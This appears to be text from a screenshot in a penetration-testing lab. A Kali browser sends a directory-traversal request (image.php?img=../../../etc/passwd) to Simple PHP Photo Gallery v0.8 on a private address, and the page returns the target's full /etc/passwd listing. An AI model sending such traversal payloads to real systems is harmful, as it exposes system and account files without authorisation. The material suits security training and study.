 192.168.249.58/image.php?img=../../../etc/passwd
8
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Back to Gallery
root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin
/nologin sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin games:x:12:100:games:/usr/games:/sbin/nologin ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:
/sbin/nologin systemd-network:x:192:192:systemd Network Management:/:/sbin/nologin dbus:x:81:81:System message bus:/:/sbin/nologin polkitd:x:999:998:User for
polkitd:/:/sbin/nologin sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin chrony:x:998:996::/var/lib/chrony:
/sbin/nologin michael:x:1000:1000:Michael:/home/michael:/bin/bash apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL Server:/var/lib/mysql:
/bin/false tss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin rpc:x:32:32:Rpcbind Daemon:/var/lib/rpcbind:/sbin/nologin
Simple PHP Photo Gallery v0.8